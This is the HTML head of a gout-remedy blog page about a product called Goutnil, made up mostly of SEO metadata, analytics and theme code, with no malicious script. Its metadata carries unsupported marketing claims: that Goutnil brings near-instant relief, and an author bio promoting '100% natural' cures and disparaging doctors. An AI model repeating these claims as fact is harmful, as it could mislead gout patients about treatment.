

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getridgout.com/how-does-goutnil-work-in-treating-gout/
body_size: 24118
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How Does Goutnil Work In Treating Gout? - Get Rid Of Gout</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://getridgout.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg" /><link rel="icon" type="image/png" href="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Does Goutnil Work In Treating Gout? - Get Rid Of Gout" />
	<meta property="og:description" content="There is a number of medications that people suggest to be effective in treating gout. One of which is Goutnil. In the actual fact, Goutnil is thought to be a best friend for those who suffer from the condition. In spite of everything, who will not like the very nearly on the spot relief that [&hellip;]" />
	<meta property="og:url" content="http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/" />
	<meta property="og:site_name" content="Get Rid Of Gout" />
	<meta property="article:publisher" content="https://www.facebook.com/calkalinewater/" />
	<meta property="article:published_time" content="2018-05-13T07:24:36+00:00" />
	<meta property="article:modified_time" content="2024-02-07T03:44:27+00:00" />
	<meta property="og:image" content="https://linen-seal-647840.hostingersite.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="421" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hemen Ee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hemen Ee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/","url":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/","name":"How Does Goutnil Work In Treating Gout? - Get Rid Of Gout","isPartOf":{"@id":"http://linen-seal-647840.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/#primaryimage"},"image":{"@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/#primaryimage"},"thumbnailUrl":"https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg","datePublished":"2018-05-13T07:24:36+00:00","dateModified":"2024-02-07T03:44:27+00:00","author":{"@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e"},"breadcrumb":{"@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/#primaryimage","url":"https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg","contentUrl":"https://getridgout.com/wp-content/uploads/2018/05/goutnil-for-gout.jpg","width":640,"height":421},{"@type":"BreadcrumbList","@id":"http://linen-seal-647840.hostingersite.com/how-does-goutnil-work-in-treating-gout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://linen-seal-647840.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"How Does Goutnil Work In Treating Gout?"}]},{"@type":"WebSite","@id":"http://linen-seal-647840.hostingersite.com/#website","url":"http://linen-seal-647840.hostingersite.com/","name":"GetRidGout.com","description":"Understanding Your Gout &amp; Be Gout Free!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://linen-seal-647840.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/ef5f2305b301b6bf90f46b37409f607e","name":"Hemen Ee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://linen-seal-647840.hostingersite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=96&d=mm&r=g","caption":"Hemen Ee"},"description":"Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Feed" href="https://getridgout.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; Comments Feed" href="https://getridgout.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Rid Of Gout &raquo; How Does Goutnil Work In Treating Gout? Comments Feed" href="https://getridgout.com/how-does-goutnil-work-in-treating-gout/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getridgout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetridgout.com%2Fhow-does-goutnil-work-in-treating-gout%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-285WGWDTZ5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/getridgout.com\/how-does-goutnil-work-in-treating-gout\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-285WGWDTZ5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-285WGWDTZ5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getridgout.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://getridgout.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://getridgout.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://getridgout.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/getridgout.com","hash_tracking":"false","v4_id":"G-285WGWDTZ5"};/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getridgout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getridgout.com/wp-json/wp/v2/posts/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getridgout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getridgout.com/?p=63' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//getridgout.com/?wordfence_lh=1&hid=7719D14E5586E11D9211BCC1B27112B8');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/getridgout.com\/wp-admin\/","wpRestNonce":"f5032f0706","wpRestUrl":"https:\/\/getridgout.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
